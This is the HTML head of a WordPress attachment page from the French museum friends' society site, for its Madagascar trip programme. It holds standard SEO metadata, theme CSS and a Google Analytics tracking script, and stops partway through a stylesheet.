

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/
body_size: 22869
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>programme-quai-branly-madagascar-web - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="programme-quai-branly-madagascar-web - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/","url":"https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/","name":"programme-quai-branly-madagascar-web - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2019/05/programme-quai-branly-madagascar-web-1-pdf.jpg","datePublished":"2018-10-31T15:57:31+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2019/05/programme-quai-branly-madagascar-web-1-pdf.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2019/05/programme-quai-branly-madagascar-web-1-pdf.jpg"},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Voyage à Madagascar &#8211; Mai 2019","item":"https://www.amisquaibranly.fr/voyage-a-madagascar/"},{"@type":"ListItem","position":3,"name":"programme-quai-branly-madagascar-web"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "10247";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/voyage-a-madagascar\/programme-quai-branly-madagascar-web-2\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 